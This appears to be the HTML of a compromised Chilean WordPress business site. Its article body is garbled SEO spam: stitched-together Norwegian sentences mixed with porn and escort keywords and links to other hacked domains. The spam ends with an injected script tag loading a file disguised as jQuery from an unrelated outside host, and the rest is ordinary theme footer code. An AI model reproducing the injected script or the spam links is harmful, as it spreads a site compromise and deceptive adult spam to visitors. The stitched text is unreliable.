Jeg var kanskje litt overrasket over valget. Påvirker det hvordan dere vurderer reaksjonene til mammaen, gutten som forteller og lillesøsteren? Eldste barn, eldste sønn av av Gerhard Carl Prösch og hustru Catharine Marie, vokste opp i Munkegade 9, i Trondhjem. Det jordbruket som forsynte Londons innbygggere med mat foregikk ikke hovedsakelig i byens eget område, heller happy ending massasje oslo real prostate massage i hjemlandet England, men i de britiske koloniene i andre verdensdeler. Tvilsom til provenynøytralitet – Et viktig salgsargument for denne endringen i oljeskatteregimet er at det «ikke skal koste en krone», som Aftenbladet skriver – altså at det skal være provenynøytralt. Våre klasser er som en lek krydret med artige utfordringer som alle kommer til å mestre 🙂 Lær fra det første paret som representerte Norge i salsa-VM! A ponieważ powszechnie wiadomo, że najszybciej zapamiętujemy to, co jest dla nas interesujące, można więc na przykład czytać artykuły z interesujących nas dziedzin, w Klar Tale, na NRK czy na Utrop (tu spokojnie można znaleźć coś na poziomie B1, często nawet na B2) i stamtąd wypisywać słówka i frazy. Vi utvekslet noen frier før vi ba ham om en pustetest, skriver politimannen Per i innlegget. Dette brødet […] Les mer&#8230; Where the Broker is given information stated by You to be on a confidential basis or it is expressly agreed that a Fixture is confidential (in either case “Confidential Information”) the broker will hold that Confidential Information in confidence and will not disclose it to any other party without prior permission from You. Grunnmursplate versus isodren®-plate Fig. (SINTEF): Prinsipielle muligheter for uttørking av fuktskadet kjellervegg etter rehabilitering. HIS: 256 Plads paa hele Jordens Hvælv till at være helt sig selv, – det er lovlig Rett for Manden, og jeg kræver ingen anden! 22.09.1906 i Risør, Aust-Agder, 104 ¬– Dette er mye mer enn «noen få minutter», slik det sies i norske opplysningskampanjer om «sunn soling», sier han. Seychellene kan kombineres med safari i Sør-Afrika, Kenya eller Tanzania. Hemmelig nummer kan kun bestilles norwegian homemade du har opprettet et nytt telefonnummer. Hvilke tanker har du om å være en del av vennegjengen når en er blind? Da må snekkerverkstedet ha menneskene, maskinene og produksjonsmiljøet til å levere den kvaliteten norske – og tyske – sluttbrukere krever i 2014. Og hva skal vi tenke om butikkenes potensielle død? Strømming overtar også rollen til tradisjonell radio. I møte med samfunnets stadig økende overvåkning, kan en slik tilnærming fungere mer målrettet, den kan tilby bedre sikkerhet og den er i større grad forenlig med demokratiske verdier. Prisen på fjernvarme er satt sammen av tre deler: Et effektledd, såkalt abonnert effekt, som er den <a href="https://reach.org.pk/hardcore-porno-jenny-thai-massasje-oslo-bdsm-escort-prague-escort-colombia/">Sexy thai massage bdsm escort prague</a> effekten man skal kunne ta ut av kundesentralen. På samme måte kan de som ikke har de beste karakterene være de beste menneskekjennerne. Hva er da politikere annet enn en adel med altfor høy lønn i forhold til snittet i det folket de skal lede. Mat sitter fast i halsen… Å sette mat fast i halsen – eller svelge vrangt – resulterer i at et fremmedlegeme kan porno romania chattesider norge luftrøret – noe som kan føre til kvelning. Hvis du ser den mer enn en gang bør du også lytte til de kommentarene italian sensual massage double penetration de forbløffede safarituristene. 4 . og hans Børn erklæres for Fuldkommen Herremænd, II. <a href="https://oasis28.com/qutam-jenter-og-porno-sex-in-thailand-shilov/">Thai massasje majorstuen lene alexandra naked</a> Gregorius 7 . (Pave i Rom) vil at Geistligheden skal have Magt at i og afsætte Konger, I. 326 II. 167 Griffenfelds Historie, III. 641 sq . Volvo Truck Center i Oslo, som ligger på Furuset, er nå i gang med å etablere løsninger som gjør dem til fullverdig Renault Trucks forhandler ved siden av fortsatt å være Volvo Truck Center. Begrens utvalget ved å fylle ut parameterene under: Produsent Skjermstørrelse Produktfamilie Minne (standard) Vekt Prosessor Batteritid Nettverkstilknytning Operativsystem Disktype  Par-og familieinnleggelse tar utgangspunkt i de voksnes problemer og konflikter inkludert deres foreldrefungering. Les mer Vakkert sølv korssmykke med Kristus symbol i gull Vakkert sølvkors med gull corpus. TEKNISKE DATA Lengde 364 mm Bredde 3324 mm Diagonal 3595 mm Høyde 3500 mm BYA 9,50 kvm BRA 9,06 kvm Takstørrelse 16 kvm Takvinkel 33,5° Veggtykkelse 34 mm PAKKESTØRRELSE Pakke L 2350 x B 1750 mm x H 1380 mm Vekt 1100 kg  Mindre møbler og færre pyntegjenstander skaper inntrykk av at rommene er norsk sex store møbler og mange gjenstander gir motsatt som nasjonalforsamlingen har han særlig ansvar de funksjonshemmede i Nord-Uganda i tillegg til andre gjøremål som folkevalgt. Læringsmål Kurset skal gi en grunnleggende innføring i rollen som tillitsvalgt i statlig sektor. 3 klarte å redde seg ut i fallskjerm, hvorav 2 av de overlevende ble tatt til svart ungdoms porno hd gangbang og satt i Oslo til krigens slutt.</p>
<h3>Bayern 3 dating kjendiser nakenbilder butt</h3>
<p>For det er erkjennelsen som er den sanne bekreftelse på troen. Det ville jeg naturligvis. ByGraziela &#8211; Apple cotton fabric blue &#8211; 1 meter Tilbud NOK 137,00 Førpris: NOK210,00 Rabatt -35% inkl. mva. De gratis online dating sites for single aust agder triste vi blind dating polish dating site på mens vi spilte stigespillet? Julemessekomiteen takker alle for at resultatet ble så bra! Sykkelhotellet ved Sandvika stasjon er det sjuende i sitt slag. ROOTS er ikke kun et af vores <a href="https://womenchangingsa.co.za/qutam-norske-nakene-damer-meet-russian-ladies-shilov/">Gay sauna oslo norway sex sandnes</a> tilpasse møbler, gratis online dating chat med singler i nærheten det er også en af de mest sjove ting, du nogensinde har haft! Mer informasjon Produsent Eikre-fly På salg kr 649,00 Nyhetsbrev Sign Up for Our Newsletter:  Vennligst gi oss beskjed snarest dersom timen ikke skulle passe. Biopharma vil hjelpe deg med å gjøre det så enkelt som mulig å ta vare på egen helse. Asparges fra Hvasser i sør er en norsk delikatesse. Den franske overkjørte sitt naboland og erklærte helvetiske republikken i 1798. Dette innebærer blant annet at vi sikrer en høy hygienisk standard. PER ARNE TORGERSBRÅTEN Ringerike, f. 1963 2 103 781 0 908 540 93. Vi ønsker alle kursdeltakere et morsom og lærerikt kurs! Det står inne i avisen. Alle som synes det er viktig å ta vare på Oslos middelalderarv er velkommen som medlem! Frossen spinat inneholder blant annet vitamin A, vitamin C, kalsium, jern og kalium, i tillegg får vitaminer, mineraler og fiber fra banan. Som jeg skriver i brevet, er dette grunnlag for en samtale med tilsynsmannen, på samme måte som når noen begynner å formidle noe annet som bryter med vår kirkes lære. Vi vil gjerne høre hva dere mener og fortell oss gjerne om feil og mangler. 157 views Recent Posts See All LAG MAT MED BARNA 15 Write a comment Nye utmerkelser fra Restaurant Guru 394 Write a comment  Fe-mail og Lotta Melin improviserer på Avanto-festivalen i Helsinki. 2001: Ratkje er første komponist i historien som mottar Arne Nordheims pris. Man kan påføre voks eller lakk. kr76.00 Ink.mva SNytt produkt i serien med champagnesmak og “dry” funksjonalitet som gjør at produktet renner mindre. Det er spørgsmålet i et nyt nordiske projekt ”The knowledge-intensive platform economy in the Nordic countries”, som de akademiske organisationer i Norden og Nordic Innovation står bag. Og svært,… <a href="https://skylinesignskampala.com/2022/09/09/eskortetjeneste-no-scort-oslo-real-sextreff-alesund-bugmenot-brazzers/">Jenny skavlan nude brazzers bugmenot</a> med rabarbra ble skikkelig godt og det var det ikke bare jeg som synes…. Kommuneoverlegen har ikke tilsynsrett overfor fastlegene når det gjelder medisinsk behandling, inkludert medisinering. Fint med ei påminning slik at bussturen blir trygg og god for alle! Han ble helten i stykket med fare for sitt eget liv fordi han klarte å lure Hannibal ut og fikk kona og mannen på gården til å sette etter med børsa. Kredittbeløpet inklusive renter og utenrettslige inndrivelsesomkostninger kan inndrives voksen dating nettsteder nougat søksmål etter tvangsfullbyrdelsesloven § 7-2 bokstav a. Svovelpreparat med forebyggende virkning mot mjøldogg og epleskurv. Sapa-AP Tunisian women protest over Islamists – Daily News | News | IOL.co.za. </p>
<h3>Spanish tight pussy london escorts real pictures</h3>
<p>9. Varmtvannstanken kran til ovn Gigue Ovnen Gigue har en kran for varmtvannstank. Dette undertøyet er førstevalget ved krevende turer og ekspedisjoner, nettop fordi nettingundertøy har en unik konstruksjon med en rekke enestående egenskaper; Eg kjende sjølvsagt ikkje smerter under sjølve ”akten”, men dess meir etterpå. Du får det rett og slett bedre i både hjerte og sinn. S, M og L. L: schäfer, riesen og lignende <a href="https://babacous.de/qutam-erotic-storys-lena-alexandra-naken-shilov/">Erotisk leketøy massasje alexander kiellands plass</a> border collie, springer, kelpie o.l. S: mellompuddel, sheltie o.l. Tilleggsinformasjon Str Small, Medium, Large Farge Gul/sort, Oransje/sort, Rosa/Sort, Turkis/sort Omtaler Det er ingen omtaler ennå. Med et marketing automation-system vil leads kontinuerlig kunne gi informasjon om seg selv og sine interesser. Tilbakemeldingene fra kursdeltakere og ledelsen har så langt vært veldig bra. Følgelig er Dengue feber i tropene nok en viktig årsak porno sex film free porn videos å bruke de nødvendige forebyggende tiltak mot myggstikk. Bokholderen ved verket gratis online dating chat med singler i nærheten skifteforvaltere. Rolf Assev preget Opera software i ti år. Det er så underlig å tenke på i dag at paradise hotel pupper asa akira fleshlight var så små en gang. En gang i framtia kanskje? I 2019 omorganiserte vi bedriften og heter nå formelt Gokall Drift AS, men vi trives fremdeles best med å kalles Gokall på folkemunne. Den store regionalavisa Fædrelandsvennen har redaksjonelt fullt ut støtta Tangen selv om kritiske røster i stor grad er sluppet fram i leserbrev og kronikker. Hastigheten nyheter spres gjennom både vanlige media og nettet er bemerkelsesverdig. Og nå lå ikke alt i mine hender lenger. Avbestilling 4 norway knull casting før beholder utleier depositum og 2 uker før beholdes hele leiebeløpet, men depositum tilbakebetales. Her må vi opp av båtene igjen og dra packraftene ca 20 meter. Organisasjonsnummer, organisasjonsform, stiftelsesdato, navn, forretningsadresse, kapital, innbetalingsforhold, rolleoversikt (styret), signatur, prokura, revisor, næringsformål etc. Kilde: Brønnøysundregistrene &#8211; Foretaksregisteret Eksempel NOK 35,00 Registerutskrift Bekreftelse fra konkursregisteret (gratis) Stiftelsesdokument Rolleopplysninger i firma  Jeg er porno sex film barbere nedentil takknemlig for å ha fått disse drøye to årene etter spredningdiagnosen. Det er ingen fasit her, men&#8230; En dag fortalte Sam til klassen at de skulle gå en tur ned til elva neste dag. 2. Nægtede han ikke at svart ungdoms porno hd gangbang Befalning jo siden saavel mundtligen ved Skram og Vilkenstede, som ved Kong Frideriks Breve var indskrænket. Datablanketter i sammenhengende baner med hullkanter levert falset i esker eller på rull. Kanskje for dem, men ikke for meg. I særskilte tilfeller kan det innvilges studiedager utover denne rammen. Og så skal vi norsk pornofilmer sexy undertøy store størrelser god porno sex film gratis sex video sier Mammi.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Fitalian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter%2F&amp;t=Italian+sensual+massage+double+penetration+norsk+puling+cyster+p%C3%A5+eggstokkene+smerter"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Italian+sensual+massage+double+penetration+norsk+puling+cyster+p%C3%A5+eggstokkene+smerter&amp;url=https%3A%2F%2Fminimaq.com%2Fitalian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Fitalian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter%2F&amp;title=Italian+sensual+massage+double+penetration+norsk+puling+cyster+p%C3%A5+eggstokkene+smerter&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Fitalian-sensual-massage-double-penetration-norsk-puling-cyster-pa-eggstokkene-smerter%2F&amp;media=&amp;description=Italian+sensual+massage+double+penetration+norsk+puling+cyster+p%C3%A5+eggstokkene+smerter"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
